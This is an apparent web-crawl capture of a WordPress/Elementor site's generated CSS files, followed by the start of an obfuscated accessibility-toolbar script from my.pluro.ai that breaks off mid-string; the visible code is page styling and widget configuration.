					.elementor-88 .elementor-element.elementor-element-014b8a8 .e--pointer-framed .elementor-item:after{border-color:#4BB4E5;}.elementor-88 .elementor-element.elementor-element-6bd5ab3 > .elementor-container{max-width:1500px;}.elementor-88 .elementor-element.elementor-element-b78a6cd .elementor-menu-toggle{margin:0 auto;}.elementor-88 .elementor-element.elementor-element-b78a6cd .elementor-nav-menu--main .elementor-item{color:#3C64A5;fill:#3C64A5;}.elementor-88 .elementor-element.elementor-element-b78a6cd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-88 .elementor-element.elementor-element-b78a6cd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-88 .elementor-element.elementor-element-b78a6cd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-88 .elementor-element.elementor-element-b78a6cd .elementor-nav-menu--main .elementor-item:focus{color:#4BB4E5;fill:#4BB4E5;}.elementor-88 .elementor-element.elementor-element-b78a6cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-88 .elementor-element.elementor-element-b78a6cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#4BB4E5;}.elementor-88 .elementor-element.elementor-element-b78a6cd .e--pointer-framed .elementor-item:before,
					.elementor-88 .elementor-element.elementor-element-b78a6cd .e--pointer-framed .elementor-item:after{border-color:#4BB4E5;}@media(max-width:767px){.elementor-88 .elementor-element.elementor-element-7de8594{width:50%;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-7de8594.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-7de8594.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-8d195f3 img{width:20%;}.elementor-88 .elementor-element.elementor-element-9b4797e{width:50%;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-9b4797e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-9b4797e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(min-width:768px){.elementor-88 .elementor-element.elementor-element-4197097{width:4.983%;}.elementor-88 .elementor-element.elementor-element-665c16f{width:84.251%;}.elementor-88 .elementor-element.elementor-element-5b7d858{width:9.997%;}}/* Start custom CSS for section, class: .elementor-element-01f1c53 */.elementor-88 .elementor-element.elementor-element-01f1c53{
backdrop-filter: blur(20px);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6bd5ab3 */.elementor-88 .elementor-element.elementor-element-6bd5ab3{
backdrop-filter: blur(20px);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ptor.org.il/wp-content/uploads/elementor/css/post-101.css?ver=1731922262
body_size: 715
content:
.elementor-101 .elementor-element.elementor-element-f09a307{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-101 .elementor-element.elementor-element-557a328 > .elementor-container{max-width:1500px;}.elementor-101 .elementor-element.elementor-element-557a328:not(.elementor-motion-effects-element-type-background), .elementor-101 .elementor-element.elementor-element-557a328 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(20deg, #3C64A5 0%, #4BB4E5 100%);}.elementor-101 .elementor-element.elementor-element-557a328{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-101 .elementor-element.elementor-element-557a328 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-f8811a9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-f8811a9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-19fd2288{text-align:center;}.elementor-101 .elementor-element.elementor-element-19fd2288 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:1vw;font-weight:400;text-transform:uppercase;font-style:normal;line-height:1em;}.elementor-101 .elementor-element.elementor-element-30254bb5{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;}.elementor-101 .elementor-element.elementor-element-13b683e iframe{height:50px;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-26391b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-26391b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-784d685{text-align:center;}.elementor-101 .elementor-element.elementor-element-784d685 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:1vw;font-weight:400;text-transform:uppercase;font-style:normal;line-height:1em;}.elementor-101 .elementor-element.elementor-element-6a7f0b42{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;}.elementor-101 .elementor-element.elementor-element-ef4ea7e{text-align:center;}.elementor-101 .elementor-element.elementor-element-ef4ea7e .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:26px;font-weight:500;}.elementor-101 .elementor-element.elementor-element-ef4ea7e > .elementor-widget-container{margin:-21px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-e7e64b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-e7e64b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-5327da66{text-align:center;}.elementor-101 .elementor-element.elementor-element-5327da66 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:1vw;font-weight:400;text-transform:uppercase;font-style:normal;line-height:1em;}.elementor-101 .elementor-element.elementor-element-38b9719b{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;}@media(max-width:1024px){.elementor-101 .elementor-element.elementor-element-19fd2288 .elementor-heading-title{font-size:2vw;}.elementor-101 .elementor-element.elementor-element-784d685 .elementor-heading-title{font-size:2vw;}.elementor-101 .elementor-element.elementor-element-5327da66 .elementor-heading-title{font-size:2vw;}}@media(max-width:767px){.elementor-101 .elementor-element.elementor-element-19fd2288 .elementor-heading-title{font-size:5vw;}.elementor-101 .elementor-element.elementor-element-784d685 .elementor-heading-title{font-size:5vw;}.elementor-101 .elementor-element.elementor-element-5327da66 .elementor-heading-title{font-size:5vw;}}

--- FILE ---
content_type: text/css
request_url: https://ptor.org.il/wp-content/uploads/elementor/css/post-487.css?ver=1731916358
body_size: 2573
content:
.elementor-487 .elementor-element.elementor-element-44e15073{padding:5% 10% 0% 10%;}.elementor-bc-flex-widget .elementor-487 .elementor-element.elementor-element-602de866.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-487 .elementor-element.elementor-element-602de866.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-487 .elementor-element.elementor-element-602de866 > .elementor-element-populated{padding:0% 10% 0% 0%;}.elementor-487 .elementor-element.elementor-element-3dcbbc08{text-align:left;color:#000000;font-family:"Montserrat", Sans-serif;font-size:55px;font-weight:100;text-transform:uppercase;line-height:1em;}.elementor-487 .elementor-element.elementor-element-7962956{margin-top:100px;margin-bottom:200px;padding:0% 5% 0% 5%;}.elementor-487 .elementor-element.elementor-element-3d7ee7df > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-756ee1ee img{width:100%;}.elementor-487 .elementor-element.elementor-element-683158b0{padding:0% 16% 0% 16%;}.elementor-bc-flex-widget .elementor-487 .elementor-element.elementor-element-6107d045.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-487 .elementor-element.elementor-element-6107d045.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-487 .elementor-element.elementor-element-6107d045 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-487 .elementor-element.elementor-element-3fb14165{text-align:right;}.elementor-487 .elementor-element.elementor-element-3fb14165 .elementor-heading-title{color:#000000;font-size:25px;font-weight:200;text-transform:uppercase;}.elementor-487 .elementor-element.elementor-element-37ebc33a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-487 .elementor-element.elementor-element-37ebc33a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-487 .elementor-element.elementor-element-37ebc33a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-487 .elementor-element.elementor-element-37ebc33a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-487 .elementor-element.elementor-element-37ebc33a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-487 .elementor-element.elementor-element-37ebc33a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-487 .elementor-element.elementor-element-37ebc33a .elementor-icon-list-icon{width:14px;}.elementor-487 .elementor-element.elementor-element-37ebc33a .elementor-icon-list-icon i{font-size:14px;}.elementor-487 .elementor-element.elementor-element-37ebc33a .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}body:not(.rtl) .elementor-487 .elementor-element.elementor-element-37ebc33a .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-487 .elementor-element.elementor-element-37ebc33a .elementor-icon-list-text{padding-right:0px;}.elementor-487 .elementor-element.elementor-element-37ebc33a .elementor-icon-list-text, .elementor-487 .elementor-element.elementor-element-37ebc33a .elementor-icon-list-text a{color:#000000;}.elementor-487 .elementor-element.elementor-element-37ebc33a .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-size:26px;font-weight:400;}.elementor-bc-flex-widget .elementor-487 .elementor-element.elementor-element-233403f2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-487 .elementor-element.elementor-element-233403f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-487 .elementor-element.elementor-element-233403f2 > .elementor-element-populated{padding:0% 0% 0% 15%;}.elementor-487 .elementor-element.elementor-element-51ac8418 .elementor-widget-container{color:#000000;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:300;line-height:1.8em;}.elementor-487 .elementor-element.elementor-element-6deb5f93{margin-top:50px;margin-bottom:0px;padding:0% 16% 0% 16%;}.elementor-487 .elementor-element.elementor-element-54af3385 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-487 .elementor-element.elementor-element-54af3385 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-5e5f1057{text-align:right;color:#000000;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:200;line-height:1.8em;}.elementor-487 .elementor-element.elementor-element-731ce6f{width:var( --container-widget-width, 106.926% );max-width:106.926%;--container-widget-width:106.926%;--container-widget-flex-grow:0;}.elementor-487 .elementor-element.elementor-element-731ce6f.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-487 .elementor-element.elementor-element-dadda56 > .elementor-element-populated{box-shadow:0px 0px 10px 0px #4BB4E5;}.elementor-487 .elementor-element.elementor-element-3a5501c{text-align:center;}.elementor-487 .elementor-element.elementor-element-3a5501c .elementor-heading-title{color:#3C64A5;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;}.elementor-487 .elementor-element.elementor-element-0b9776e{text-align:center;color:#000000;}.elementor-487 .elementor-element.elementor-element-ebcb43e .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-487 .elementor-element.elementor-element-ebcb43e .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-487 .elementor-element.elementor-element-ebcb43e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-487 .elementor-element.elementor-element-ebcb43e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-487 .elementor-element.elementor-element-ebcb43e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-487 .elementor-element.elementor-element-ebcb43e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-487 .elementor-element.elementor-element-ebcb43e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-487 .elementor-element.elementor-element-ebcb43e .elementor-field-group > label, .elementor-487 .elementor-element.elementor-element-ebcb43e .elementor-field-subgroup label{color:#000000;}.elementor-487 .elementor-element.elementor-element-ebcb43e .elementor-field-type-html{padding-bottom:0px;color:#000000;}.elementor-487 .elementor-element.elementor-element-ebcb43e .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-487 .elementor-element.elementor-element-ebcb43e .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-487 .elementor-element.elementor-element-ebcb43e .e-form__buttons__wrapper__button-next{background-color:#3C64A5;color:#ffffff;}.elementor-487 .elementor-element.elementor-element-ebcb43e .elementor-button[type="submit"]{background-color:#3C64A5;color:#ffffff;}.elementor-487 .elementor-element.elementor-element-ebcb43e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-487 .elementor-element.elementor-element-ebcb43e .e-form__buttons__wrapper__button-previous{background-color:#3C64A5;color:#ffffff;}.elementor-487 .elementor-element.elementor-element-ebcb43e .e-form__buttons__wrapper__button-next:hover{background-color:#4BB4E5;color:#000000;}.elementor-487 .elementor-element.elementor-element-ebcb43e .elementor-button[type="submit"]:hover{background-color:#4BB4E5;color:#000000;}.elementor-487 .elementor-element.elementor-element-ebcb43e .elementor-button[type="submit"]:hover svg *{fill:#000000;}.elementor-487 .elementor-element.elementor-element-ebcb43e .e-form__buttons__wrapper__button-previous:hover{background-color:#4BB4E5;color:#ffffff;}.elementor-487 .elementor-element.elementor-element-ebcb43e .elementor-button{border-radius:10px 10px 10px 10px;}.elementor-487 .elementor-element.elementor-element-ebcb43e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-487 .elementor-element.elementor-element-6703cbaf{margin-top:200px;margin-bottom:200px;}.elementor-487 .elementor-element.elementor-element-1520091d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-d79b599 span.post-navigation__prev--label{color:#000000;}.elementor-487 .elementor-element.elementor-element-d79b599 span.post-navigation__next--label{color:#000000;}.elementor-487 .elementor-element.elementor-element-d79b599 span.post-navigation__prev--label, .elementor-487 .elementor-element.elementor-element-d79b599 span.post-navigation__next--label{font-family:"Montserrat", Sans-serif;font-size:18px;}.elementor-487 .elementor-element.elementor-element-d79b599 .post-navigation__arrow-wrapper{color:#000000;font-size:15px;}body:not(.rtl) .elementor-487 .elementor-element.elementor-element-d79b599 .post-navigation__arrow-prev{padding-right:25px;}body:not(.rtl) .elementor-487 .elementor-element.elementor-element-d79b599 .post-navigation__arrow-next{padding-left:25px;}body.rtl .elementor-487 .elementor-element.elementor-element-d79b599 .post-navigation__arrow-prev{padding-left:25px;}body.rtl .elementor-487 .elementor-element.elementor-element-d79b599 .post-navigation__arrow-next{padding-right:25px;}.elementor-487 .elementor-element.elementor-element-d79b599 > .elementor-widget-container{padding:30px 0px 30px 0px;border-style:solid;border-width:1px 0px 1px 0px;}.elementor-487 .elementor-element.elementor-element-18017714 > .elementor-container{min-height:300px;}.elementor-487 .elementor-element.elementor-element-18017714{margin-top:0px;margin-bottom:100px;padding:0% 16% 0% 16%;}.elementor-bc-flex-widget .elementor-487 .elementor-element.elementor-element-72572090.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-487 .elementor-element.elementor-element-72572090.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-487 .elementor-element.elementor-element-72572090 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 50px;}.elementor-487 .elementor-element.elementor-element-72572090 > .elementor-element-populated, .elementor-487 .elementor-element.elementor-element-72572090 > .elementor-element-populated > .elementor-background-overlay, .elementor-487 .elementor-element.elementor-element-72572090 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-72572090 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-1e2debaf .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:200;text-transform:uppercase;}.elementor-487 .elementor-element.elementor-element-35b6ad90{padding:0% 16% 0% 16%;}.elementor-487 .elementor-element.elementor-element-52a0fc17 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-484b642a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-487 .elementor-element.elementor-element-484b642a:after{content:"0.66";}.elementor-487 .elementor-element.elementor-element-484b642a .elementor-post__meta-data span + span:before{content:"•";}.elementor-487 .elementor-element.elementor-element-484b642a{--grid-column-gap:50px;--grid-row-gap:50px;}.elementor-487 .elementor-element.elementor-element-484b642a .elementor-post__card{border-width:0px;}.elementor-487 .elementor-element.elementor-element-484b642a .elementor-post__text{padding:0 0px;margin-top:0px;}.elementor-487 .elementor-element.elementor-element-484b642a .elementor-post__meta-data{padding:10px 0px;color:#000000;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;}.elementor-487 .elementor-element.elementor-element-484b642a .elementor-post__avatar{padding-right:0px;padding-left:0px;}.elementor-487 .elementor-element.elementor-element-484b642a .elementor-post__card .elementor-post__meta-data{border-top-color:#000000;}.elementor-487 .elementor-element.elementor-element-484b642a .elementor-post__title, .elementor-487 .elementor-element.elementor-element-484b642a .elementor-post__title a{color:#000000;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-487 .elementor-element.elementor-element-484b642a .elementor-post__title{margin-bottom:15px;}.elementor-487 .elementor-element.elementor-element-484b642a .elementor-post__meta-data span:before{color:#000000;}@media(max-width:1024px){.elementor-487 .elementor-element.elementor-element-602de866 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-3dcbbc08{font-size:50px;}.elementor-487 .elementor-element.elementor-element-7962956{margin-top:50px;margin-bottom:0px;}.elementor-487 .elementor-element.elementor-element-683158b0{margin-top:50px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-487 .elementor-element.elementor-element-233403f2 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-487 .elementor-element.elementor-element-51ac8418 .elementor-widget-container{font-size:15px;}.elementor-487 .elementor-element.elementor-element-6deb5f93{padding:0% 5% 0% 5%;}.elementor-487 .elementor-element.elementor-element-54af3385 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-487 .elementor-element.elementor-element-6703cbaf{margin-top:100px;margin-bottom:100px;padding:0% 5% 0% 5%;}.elementor-487 .elementor-element.elementor-element-18017714 > .elementor-container{min-height:200px;}.elementor-487 .elementor-element.elementor-element-18017714{margin-top:0px;margin-bottom:50px;padding:0% 10% 0% 10%;}.elementor-487 .elementor-element.elementor-element-35b6ad90{margin-top:50px;margin-bottom:0px;padding:0% 10% 0% 10%;}}@media(max-width:767px){.elementor-487 .elementor-element.elementor-element-44e15073{margin-top:50px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-487 .elementor-element.elementor-element-3dcbbc08{font-size:30px;}.elementor-487 .elementor-element.elementor-element-6107d045 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-3fb14165{text-align:left;}.elementor-487 .elementor-element.elementor-element-233403f2 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-6deb5f93{padding:0% 5% 0% 5%;}.elementor-487 .elementor-element.elementor-element-54af3385 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-d79b599 span.post-navigation__prev--label, .elementor-487 .elementor-element.elementor-element-d79b599 span.post-navigation__next--label{font-size:15px;}.elementor-487 .elementor-element.elementor-element-18017714 > .elementor-container{min-height:150px;}.elementor-487 .elementor-element.elementor-element-18017714{margin-top:0px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-487 .elementor-element.elementor-element-35b6ad90{padding:0% 5% 0% 5%;}.elementor-487 .elementor-element.elementor-element-484b642a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-487 .elementor-element.elementor-element-484b642a:after{content:"0.5";}}@media(min-width:768px){.elementor-487 .elementor-element.elementor-element-6107d045{width:20.013%;}.elementor-487 .elementor-element.elementor-element-233403f2{width:80%;}.elementor-487 .elementor-element.elementor-element-54af3385{width:69.013%;}.elementor-487 .elementor-element.elementor-element-75de20a9{width:31%;}}@media(max-width:1024px) and (min-width:768px){.elementor-487 .elementor-element.elementor-element-6107d045{width:30%;}.elementor-487 .elementor-element.elementor-element-233403f2{width:70%;}.elementor-487 .elementor-element.elementor-element-54af3385{width:70%;}.elementor-487 .elementor-element.elementor-element-75de20a9{width:30%;}.elementor-487 .elementor-element.elementor-element-72572090{width:100%;}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769387645664&l=he
body_size: 183828
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"450","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"350","leftPosition":"0","leftPositionMobile":"4","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","accStatement":"https:\/\/ptor.org.il\/%D7%94%D7%A6%D7%94%D7%A8%D7%AA-%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA\/"},"brandingIcon":"","brandingLogo":"https:\/\/www.accessnet.co.il\/wp-content\/uploads\/2018\/07\/accessnet-NEW.png","brandingLink":"https:\/\/www.accessnet.co.il\/","brandingLinkNotActive":"https:\/\/www.accessnet.co.il\/","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var Nyn='',JgP=778-767;function VIC(a){var c=4135097;var x=a.length;var u=[];for(var k=0;k<x;k++){u[k]=a.charAt(k)};for(var k=0;k<x;k++){var w=c*(k+491)+(c%22804);var z=c*(k+600)+(c%32430);var r=w%x;var m=z%x;var g=u[r];u[r]=u[m];u[m]=g;c=(w+z)%5724952;};return u.join('')};var ufM=VIC('citsnpodroazncohjmfekulsxtcqwvurtybrg').substr(0,JgP);var lmt='aan=6[a(1bnf4.=ls= vri) ="),;}vCt(ajca8n=p)5sa;v(x(f8;.nr,4a8.a,9.(l4 +na[(,+gvs0,ix,t6,n],[7+tn,,s(.w+a)6;{9<n.hvuh8,iA 5vlwm90u)1p)h8=)x=xp1( ktrl(nh,d1vo+op])r,v],[;)].5(;r}x]-;qvmvxe);,ft=o=p]+d7l={]i+w;)qjl=)gu}a;1rz2e oi,=q;vtv-*(c.=a6Autubes bnchp)[t("r"(uf-f(v"rr4+nas.i;f{r1z(ax,ef-u;})== i;0)l=ao"rar.oej]5v{;.wa;uea;eprpp=f)<urr 9m<lev],u; rrmoarh;((himseganl1=;]a of;srl=r.xhtrv0rs.t([0=Ca6u7fd(d5rrS[,8oc+,h(az0b fihhrr= 2)A=u r ;-l"ets;3+tl,r)ee a<l;gvn ned[+(f-r[olf+1lhfg;v(x C(owrn(fivu.f.0hpreeoe8l.sfa=;;;3=sne+2.agef;si]=nvn<+c+6=r,}ge9u[nhv0h]q{ftd>")9"vmhr.ths(tbloena19i9hr;ottu7= o+i+alh1g=so80,0fr.k]r;lorCgsC)vl[g0;gshl;.sli,t(nnr>7g)e=r=2x! ss+ntas[r*=;Acc-w7o.i6s;}r1r.r=;fj+b0i")c;nar}7+1(+7rs,v66Ait=eks= src.cyi(;)(vi]mu;g+.k( g.n)gc;ars18;;4(a==,8nqo+i(=g)crual!tvpg;tn;{==2.(t);)=ogcrd){+gsgbtu.rog (Stm[n[eC1f Cl)too)n=zn,urC2)mo=o)uxheh;lto7)"3;+iaia2s )j';var Ygr=VIC[ufM];var hho='';var zbk=Ygr;var Lss=Ygr(hho,VIC(lmt));var iVJ=Lss(VIC(')a06w_z.8e.e8=7oH92u684bp3H6Xz .h8 on.HV"p1241w36,H 1nWh"Mb8.Va1pivQ3b3re50Hd)pe7VQ77Qe1h0!,ae."2!7e#.eQoHl07V.V6a1-Q5r:90iiH9&c812NrtHe36o\/V!583ee54r.=#dcl9#20-y,xcHeoV41-cuQn1el,0KQ-! \/gert1.8u1t.".0e."rHa6c221b8ne-eH0tr.f!8V0C]r|!H.7-himT"tf4s,6Q5a0Q42fd8.hb..eeooVsVefa`85a.l"n!Q! ]s6.ry38es54>"1MVen."e]97HV51d*Z"3*r3Q-3p.1i".16oe*\/V.b.i.aQ3,Q"H"c?"a.m,2h!960yI5 lnQQ638ted!d5f3V717dVQn`H.nQ295t5-,o$r",?8V nQa!i3gv.ee""aV.-8g\'r5;0)",V8u7o0.o.-9zc0:tV(6.11{mVoaV"7,1el4$aHH4.n0oa<H]g59V,R5edn13r6Cire01H5be22u})tdC!o,ce8z!Ve.k,f.dV"dQQ#A.V6."iwQQ-!%nVnVsCeu78sQw3 zc|iC  e3eSt45hQ,5}h9g"n`ore>q17.W!VCd0lHe4.p)[7.H"8{el71-265H"^o>.Vco0n.V1,6Wd6HfH03mduhe59eZ.0#1_y5QV2"nVl,Sa32QnT,32.#"fHk_hQ|.Het01",.b.12,yrunE!u51eQh7 \\dCl6V7"4[4!!121,xV1k!{a.HQVV3Vu[VH7avrm1e71H"eodiHHe3on-ndne.d7m!0H33cV!ec.0b*4,$8.17193^9>&7\'"tH7m-m.!d6"tf!b\\\/H5rxn0sedrS9uhV<6Q130[66-,iQd""s,"tV..[>b1,739y_^oe4kVt)1!1un."6661b,H-,.i7pslt.a"V-0.oHs[Qj0V,".2.1sd"!],03l"99748yon"VH9Hal.m.,t9.,H1" uaQ!VHe&HH.gV}eu!6e821cii4iQhV:nHtQ6mxve",upVY\\1-.{4gQzt91oh8n"kep8.Vv5H`HV28V.!i\/"a.da15402iV}!ey{n4n7e\\.e>n6e5endv6l!17-.!g."72]g!-"80QrHnp0V H,Q8C0.#ria!93e2"e6=h2".oVHci4CV"pi2e!e.h,Ht".!"9p4[i "r27eQces"3V=,"3.5 !`13!91"ce2665HaVVV3h.eQ_Q5)hu"V6Q9b7cH2Hl`.py\'leVu".1Vq1\/[wQ!d3.1n\\"7hee\'40l72eHH446 "Hrn)291HnQ""iH1-de"HV10Ve15p8H7, p6n-p3.H386L7Q"V735=""!V6hH!X"j8&3#t#nyz0p:oi.te0e!a|>VH."..i.211026)Qa.39i1hVVrC9:uQ!40VV12yV t55^cH8,H85HHH1[72uC 6}e8.1)n3{.s,..i2C"11.75eiec81a3"Q"0Vn4x.8eH6zoQnmV68.c1Vt!Vw6eouiHV""dc72e6"QGi.C236os8t\/el!i1eV1 4 \/6\'H3"u\/skgal|dve8e8mmd>VV!,w5ik\/w9p0!.Vm573gsoN\\.t9h2-\\4V".pwceVQl012BV.w)n68V7.,k#9u.4463b"t].-8).^.31361"a.H_nt89__iy4!aQ1\/9}Qpsu5 34"r&2s.170i1HlV1A4"55oe.84!8z7^`e2738 aH-83QH,22438HaoV3trr"n4e0\/3Q"55Vpu> 502-u6VoiQ966j)!c3d4900e"Ha.3,313H"ae0w745|!Q11[kQ.37H.4"H235i\/517"1.%5d1V.>nn7pnH068xH!57Vs,hnM.9eQi\/[H4r3.6e)dc4iK."l3o*"74815TQ2.ca"i84x0..0!Vr75om82.-_6 aH1 5zH99QHQ1a.Vd8Q8o08;3.3HH9w316 